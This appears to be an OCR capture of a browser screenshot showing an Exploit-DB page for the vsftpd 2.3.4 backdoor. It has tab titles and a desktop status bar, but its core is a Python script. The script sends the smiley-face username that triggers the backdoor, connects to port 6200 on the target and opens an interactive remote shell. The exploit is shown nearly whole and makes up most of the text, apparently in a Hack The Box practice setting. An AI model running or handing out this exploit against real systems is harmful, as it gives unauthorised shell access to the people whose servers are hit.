 vsftpd 2.3.4 - Backdoor Command Execution - Unix remote Exploit — Mozilla Firefox
Hack The Box :: Hack Th
La Casa De Papel
Dealing w/ Gobuster “Wi
curl ignore tls certificate
vsftpd 2.3.4 - Backdoor C
https://www.exploit-db.com/exploits/49757
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Tags:
Advisory/Source: Link
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.4 GiB|4.08|3.9 GiB | 3.6 GiB|2023-12-16 04:06:15